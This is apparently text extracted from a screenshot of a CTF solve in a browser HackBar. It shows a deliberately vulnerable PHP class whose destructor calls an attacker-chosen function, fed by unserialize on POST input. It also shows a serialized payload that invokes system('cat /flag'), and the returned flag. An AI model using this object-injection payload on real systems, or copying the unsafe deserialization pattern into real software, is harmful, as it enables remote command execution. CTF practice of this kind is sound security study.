 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://localhost:10000/
localhost:10000
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPT
Load URL
http://localhost:10000/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace In
Post data
abc=O:3:"lyh":3:{s:3:"url";s:10:"NSSCTF.com";s:2:"lt";s:6:"system";s:3:"lly";s:9:"cat /flag";}
flag{694162e0-3a92-4086-ab03-4a7edded146e} <?php
class lyh{
public $url = 'www.baidu.com';
public $lt;
public $lly;
function __destruct()
{
$a = $this->lt;
$a($this->lly);
}
}
unserialize($_POST['abc']);
highlight_file(__FILE__);